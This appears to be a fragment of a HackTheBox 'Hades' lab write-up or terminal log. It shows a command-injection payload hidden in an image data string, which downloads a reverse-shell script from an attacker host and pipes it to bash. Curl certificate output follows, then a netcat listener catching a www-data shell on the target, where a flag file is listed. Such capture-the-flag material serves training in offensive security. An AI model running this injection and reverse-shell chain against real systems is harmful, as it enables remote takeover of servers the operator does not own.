 $(curl${IFS}10.14.14.7:7777/rev${IFS}|bash)
Retrieve SSL Certificate
* SSL connection using TLSv1.2 / ECDHE-RSA-AES256-
* ALPN, server accepted to use http/1.1
* Server certificate:
*  subject: C=US; ST=New York; L=New York City; O=Gigantic Hosting Limited; OU=IT; CN=10.13.38.16; emailAdd
*  start date: Sep  4 21:52:00 2019 GMT
*  expire date: Aug 30 21:52:00 2039 GMT
*  issuer: C=US; ST=New York; L=New York City; O=Gigantic Hosting Limited; OU=IT; CN=10.13.38.16; emailAdd
*  SSL certificate verify result: self signed certificate (18), continuing anyway.
* Connection #0 to host 10.13.38.16 left intact
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Hades [8:52:50]
$ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.13.38.16:50298
bash: cannot set terminal process group (3307): Inappropriate ioctl for devi
bash: no job control in this shell
www-data@cee1146c7ac1:/var/www/html/ssltools$ ls
ls
0fe092ba0_flag.txt
certificate.php
logo.png
www-data@cee1146c7ac1:/var/www/html/ssltools$